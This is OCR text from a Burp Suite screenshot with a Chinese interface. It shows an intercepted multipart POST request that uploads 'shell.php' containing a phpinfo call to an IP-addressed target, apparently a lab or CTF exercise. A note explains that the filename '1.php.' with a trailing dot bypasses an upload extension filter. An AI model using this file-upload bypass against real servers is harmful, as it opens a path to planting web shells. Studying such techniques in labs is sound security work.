 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 日志 对比工具 Organizer 扩展 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://123.58.224.8:45745
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 HTTP/1
美化 Raw Hex \n
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 0
请求头 11
Inspector
笔记
1 POST / HTTP/1.1
2 Host: 123.58.224.8:45745
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------40889810684100094325670298742
8 Content-Length: 482
9 Origin: null
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14 -----------------------------40889810684100094325670298742
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------40889810684100094325670298742
20 Content-Disposition: form-data; name="name"
21
22 1.php.
在php后缀后面加一个点.
23 -----------------------------40889810684100094325670298742
24 Content-Disposition: form-data; name="submit"
25
26 提交
搜索 0高亮
Event log (1) 所有问题 内存: 172.0MB